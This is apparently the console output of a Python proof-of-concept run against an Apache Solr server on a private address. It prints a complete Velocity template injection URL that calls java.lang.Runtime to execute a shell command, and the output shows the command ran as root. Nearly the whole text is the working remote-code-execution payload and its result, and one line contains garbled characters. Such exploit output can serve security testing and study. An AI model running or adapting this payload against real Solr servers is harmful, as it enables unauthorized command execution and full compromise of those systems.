 C:\Users\Administrator\Desktop\solr_velocityrce>python2 solr_newrce.py http://192.168.153.131:8983 id
命令执行url:
http://192.168.153.131:8983/solr/new_core/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x='')+%23set($rt=$x.class.forName(
'java.lang.Runtime'))+%23set($chr=$x.class.forName('java.lang.Character'))+%23set($str=$x.class.forName('java.lang.String'))+%23set($ex=$rt.getR
untime().exec('id'))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read(
)))%23end
命令执行结果:
0 uid=0(root) gid=0(root) 莽禄聞=0(root)